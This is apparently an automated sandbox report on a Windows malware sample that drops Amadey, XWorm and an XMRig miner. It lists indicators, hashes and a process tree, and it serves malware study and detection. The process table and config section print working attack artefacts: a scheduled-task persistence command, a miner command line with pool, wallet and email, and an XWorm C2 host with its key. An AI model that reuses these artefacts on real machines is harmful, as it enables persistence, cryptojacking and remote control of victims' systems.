

| File name: | file.exe |
| Full analysis: | https://app.any.run/tasks/8f910102-9810-4d5f-9ea6-2cb6eb6dcbdf |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | August 11, 2024, 00:53:41 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 7ADFC6A2E7A5DAA59D291B6E434A59F3 |
| SHA1: | E21EF8BE7B78912BED36121404270E5597A3FE25 |
| SHA256: | FBB957B3E36BA1DDA0B65986117FD8555041D747810A100B47DA4A90A1DFD693 |
| SSDEEP: | 49152:ztPzEBlKUhfCrjPlydFbqzK7sEMU9jjLpOZQT6QE66zD+uk6IuAu4ntElopDZCf1:zdIlKUhCPluFbqzAfsQT63hDcb5u4ntK |
MALICIOUS
Antivirus name has been found in the command line (generic signature)
- findstr.exe (PID: 6752)
- findstr.exe (PID: 6644)
Connects to the CnC server
- Beijing.pif (PID: 6864)
- svchost.exe (PID: 2256)
AMADEY has been detected (SURICATA)
- Beijing.pif (PID: 6864)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 6908)
- kitty.exe (PID: 2132)
- Cerker.exe (PID: 2480)
Create files in the Startup directory
- cmd.exe (PID: 6964)
Changes the autorun value in the registry
- kitty.exe (PID: 2132)
- request.exe (PID: 7160)
- Cerker.exe (PID: 2480)


- msvcservice.exe (PID: 6600)
- msvcservice.exe (PID: 6700)
ZHARKBOT has been detected (SURICATA)
- Cerker.exe (PID: 2480)
- svchost.exe (PID: 2256)
Bypass execution policy to execute commands
- powershell.exe (PID: 6040)
Run PowerShell with an invisible window
- powershell.exe (PID: 6040)
MINER has been detected (SURICATA)
- svchost.exe (PID: 2256)
PUREMINER has been detected (YARA)
- RegSvcs.exe (PID: 6204)

XMRIG has been detected (YARA)
- AddInProcess.exe (PID: 2680)
- AddInProcess.exe (PID: 5940)
XWORM has been detected (YARA)
- FRaqbC8wSA1XvpFVjCRGryWt.exe (PID: 5248)
Steals credentials
- WerFault.exe (PID: 6256)
SUSPICIOUS
Drops the executable file immediately after the start
- file.exe (PID: 6504)
- cmd.exe (PID: 6544)
- Beijing.pif (PID: 6864)
- kitty.exe (PID: 2132)
- request.exe (PID: 7160)
- Cerker.exe (PID: 2480)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 7044)
Reads security settings of Internet Explorer
- file.exe (PID: 6504)
- Beijing.pif (PID: 6864)
- kitty.exe (PID: 2132)
- Cerker.exe (PID: 2480)
- request.exe (PID: 7160)
- msvcservice.exe (PID: 6600)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 6212)
- msvcservice.exe (PID: 6700)
Reads the date of Windows installation
- file.exe (PID: 6504)
- Beijing.pif (PID: 6864)
- kitty.exe (PID: 2132)
- request.exe (PID: 7160)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 6212)
Executing commands from ".cmd" file
- file.exe (PID: 6504)
Get information on the list of running processes
- cmd.exe (PID: 6544)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 6544)
Starts CMD.EXE for commands execution
- file.exe (PID: 6504)
- cmd.exe (PID: 6544)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 6212)
Drops a file with a rarely used extension (PIF)
- Beijing.pif (PID: 6864)
- cmd.exe (PID: 6544)
Executable content was dropped or overwritten
- Beijing.pif (PID: 6864)
- cmd.exe (PID: 6544)
- kitty.exe (PID: 2132)
- Cerker.exe (PID: 2480)
- request.exe (PID: 7160)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 7044)
Application launched itself
- cmd.exe (PID: 6544)
The executable file from the user directory is run by the CMD process
- Beijing.pif (PID: 6864)
Starts application with an unusual extension
- cmd.exe (PID: 6544)
- wscript.exe (PID: 3140)
Connects to the server without a host name
- Beijing.pif (PID: 6864)
- Cerker.exe (PID: 2480)
Process requests binary or script from the Internet
- Beijing.pif (PID: 6864)
- Cerker.exe (PID: 2480)
Potential Corporate Privacy Violation
- Beijing.pif (PID: 6864)
- Cerker.exe (PID: 2480)
- svchost.exe (PID: 2256)
Contacting a server suspected of hosting an CnC
- Beijing.pif (PID: 6864)
Reads the BIOS version
- kitty.exe (PID: 2132)
- Cerker.exe (PID: 2480)
- Cerker.exe (PID: 3980)
- Cerker.exe (PID: 5136)
- Cerker.exe (PID: 3660)
- Cerker.exe (PID: 5920)
Starts itself from another location
- kitty.exe (PID: 2132)
- request.exe (PID: 7160)
Checks Windows Trust Settings
- Cerker.exe (PID: 2480)
- msvcservice.exe (PID: 6600)
- msvcservice.exe (PID: 6700)
Connects to unusual port
- msvcservice.exe (PID: 6600)
Checks for external IP
- svchost.exe (PID: 2256)
- FRaqbC8wSA1XvpFVjCRGryWt.exe (PID: 5248)
The process executes via Task Scheduler
- powershell.exe (PID: 6040)
- Encoding.exe (PID: 6532)
- Cerker.exe (PID: 3980)
- Cerker.exe (PID: 5136)
- Cerker.exe (PID: 5920)
- wscript.exe (PID: 3140)
- Cerker.exe (PID: 3660)
Executes application which crashes
- FRaqbC8wSA1XvpFVjCRGryWt.exe (PID: 5248)
- msvcservice.exe (PID: 6600)
Found regular expressions for crypto-addresses (YARA)
- FRaqbC8wSA1XvpFVjCRGryWt.exe (PID: 5248)
Runs shell command (SCRIPT)
- wscript.exe (PID: 3140)
INFO
Checks supported languages
- file.exe (PID: 6504)
- Beijing.pif (PID: 6864)
- kitty.exe (PID: 2132)
- Cerker.exe (PID: 2480)
- request.exe (PID: 7160)
- msvcservice.exe (PID: 6600)
- FRaqbC8wSA1XvpFVjCRGryWt.exe (PID: 5248)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 6212)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 7044)
- Encoding.exe (PID: 6532)
- Cerker.exe (PID: 3980)
- RegSvcs.exe (PID: 6204)
- AddInProcess.exe (PID: 2680)
- Cerker.exe (PID: 5136)
- AddInProcess.exe (PID: 5940)
- Cerker.exe (PID: 5920)
- Cerker.exe (PID: 3660)
- msvcservice.exe (PID: 6700)
- MindLynx.pif (PID: 4708)
Create files in a temporary directory
- file.exe (PID: 6504)
- kitty.exe (PID: 2132)
- Beijing.pif (PID: 6864)
Process checks computer location settings
- file.exe (PID: 6504)
- Beijing.pif (PID: 6864)
- kitty.exe (PID: 2132)
- request.exe (PID: 7160)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 6212)
Reads the computer name
- file.exe (PID: 6504)
- kitty.exe (PID: 2132)
- Beijing.pif (PID: 6864)
- request.exe (PID: 7160)
- Cerker.exe (PID: 2480)
- msvcservice.exe (PID: 6600)
- FRaqbC8wSA1XvpFVjCRGryWt.exe (PID: 5248)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 6212)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 7044)
- RegSvcs.exe (PID: 6204)
- Cerker.exe (PID: 3980)
- Encoding.exe (PID: 6532)
- AddInProcess.exe (PID: 2680)
- Cerker.exe (PID: 5136)
- Cerker.exe (PID: 3660)
- AddInProcess.exe (PID: 5940)
- Cerker.exe (PID: 5920)
- msvcservice.exe (PID: 6700)
Manual execution by a user
- cmd.exe (PID: 6964)
- cmd.exe (PID: 6908)
- Taskmgr.exe (PID: 6400)
- Taskmgr.exe (PID: 6348)
- msvcservice.exe (PID: 6700)
Creates files or folders in the user directory
- Beijing.pif (PID: 6864)
- Cerker.exe (PID: 2480)
- msvcservice.exe (PID: 6600)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 7044)
- WerFault.exe (PID: 3360)
- WerFault.exe (PID: 6256)
Reads mouse settings
- Beijing.pif (PID: 6864)
- MindLynx.pif (PID: 4708)
Checks proxy server information
- Beijing.pif (PID: 6864)
- Cerker.exe (PID: 2480)
- msvcservice.exe (PID: 6600)
- RegSvcs.exe (PID: 6204)
- FRaqbC8wSA1XvpFVjCRGryWt.exe (PID: 5248)
- WerFault.exe (PID: 3360)
- WerFault.exe (PID: 6256)
- msvcservice.exe (PID: 6700)
Reads the machine GUID from the registry
- Cerker.exe (PID: 2480)
- FRaqbC8wSA1XvpFVjCRGryWt.exe (PID: 5248)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 6212)
- msvcservice.exe (PID: 6600)
- IIZS2TRqf69aZbLAX3cf3edn.exe (PID: 7044)
- RegSvcs.exe (PID: 6204)
- Encoding.exe (PID: 6532)
- msvcservice.exe (PID: 6700)
Reads the software policy settings
- Cerker.exe (PID: 2480)
- msvcservice.exe (PID: 6600)
- WerFault.exe (PID: 6256)
- msvcservice.exe (PID: 6700)
Creates files in the program directory
- Cerker.exe (PID: 2480)
Reads Environment values
- Cerker.exe (PID: 2480)
- msvcservice.exe (PID: 6600)
- RegSvcs.exe (PID: 6204)
- FRaqbC8wSA1XvpFVjCRGryWt.exe (PID: 5248)
- msvcservice.exe (PID: 6700)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6040)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6040)
Reads security settings of Internet Explorer
- Taskmgr.exe (PID: 6348)
Disables trace logs
- RegSvcs.exe (PID: 6204)
- FRaqbC8wSA1XvpFVjCRGryWt.exe (PID: 5248)
Potential remote process memory writing (Base64 Encoded 'WriteProcessMemory')
- RegSvcs.exe (PID: 6204)
Potential remote process memory interaction (Base64 Encoded 'VirtualAllocEx')
- RegSvcs.exe (PID: 6204)
Potential modification of remote process state (Base64 Encoded 'SetThreadContext')
- RegSvcs.exe (PID: 6204)
.NET Reactor protector has been detected
- RegSvcs.exe (PID: 6204)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
XWorm
(PID) Process(5248) FRaqbC8wSA1XvpFVjCRGryWt.exe
C2exonic-hacks.com:1920
Keys
AES<123456789>
Options
Splitter<Xwormmm>
Sleep timeNewAged
USB drop nameUSB.exe
MutexQGOn8xsapkNWVjl5
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2012:02:24 19:20:04+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 10 |
| CodeSize: | 29696 |
| InitializedDataSize: | 491008 |
| UninitializedDataSize: | 16896 |
| EntryPoint: | 0x38af |
| OSVersion: | 5 |
| ImageVersion: | 6 |
| SubsystemVersion: | 5 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 10.0.22621.1 |
| ProductVersionNumber: | 10.0.22621.1 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| CompanyName: | Mic rosoft Corporation |
| FileDescription: | Windows Winhlp32 Stub |
| FileVersion: | 10.0.22621.1 (WinBuild.160101.0800) |
| InternalName: | WINHSTB |
| LegalCopyright: | © Mic rosoft Corporation. All rights reserved. |
| OriginalFileName: | WINHLP32.EXE |
| ProductName: | Mic rosoft® Windows® Operating System |
| ProductVersion: | 10.0.22621.1 |

Total processes
196
Monitored processes
49
Malicious processes
16
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1060 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | schtasks.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2132 | "C:\Users\admin\AppData\Local\Temp\1000064001\kitty.exe" | C:\Users\admin\AppData\Local\Temp\1000064001\kitty.exe | Beijing.pif | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2256 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2480 | "C:\Users\admin\AppData\Local\Temp\349587345342\Cerker.exe" | C:\Users\admin\AppData\Local\Temp\349587345342\Cerker.exe | kitty.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 2584 | C:\Windows\System32\schtasks.exe /Create /SC MINUTE /MO 1 /TN Cerker.exe /TR "C:\Users\admin\AppData\Local\Temp\349587345342\Cerker.exe" /F | C:\Windows\SysWOW64\schtasks.exe | — | kitty.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2680 | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\AddInProcess.exe -o stratum+ssl://xmr-eu1.nanopool.org:10343 -u 45dXYsg6JEFipo688i2DkJFNBPbGZCjXpMYLRn8TRMpsYQH37gdzKMeHPjXrvfXAbZF32ifsRRLqEKoA1zsiskRJNyJydQG.Homeserver2.Btristen52@gmail.com -p Btristen52@gmail.com --algo rx/0 --cpu-max-threads-hint=50 | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\AddInProcess.exe | RegSvcs.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: AddInProcess.exe Exit code: 1 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 3140 | "C:\WINDOWS\system32\wscript.EXE" //B "C:\Users\admin\AppData\Local\NeuraMind Innovations\MindLynx.js" | C:\Windows\System32\wscript.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 3360 | C:\WINDOWS\system32\WerFault.exe -u -p 5248 -s 1828 | C:\Windows\System32\WerFault.exe | FRaqbC8wSA1XvpFVjCRGryWt.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3660 | "C:\Users\admin\AppData\Local\Temp\349587345342\Cerker.exe" | C:\Users\admin\AppData\Local\Temp\349587345342\Cerker.exe | — | svchost.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 4294967295 Modules
| |||||||||||||||
| 3980 | "C:\Users\admin\AppData\Local\Temp\349587345342\Cerker.exe" | C:\Users\admin\AppData\Local\Temp\349587345342\Cerker.exe | — | svchost.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 4294967295 Modules
| |||||||||||||||
Total events
38 605
Read events
38 440
Write events
164
Delete events
1
Modification events
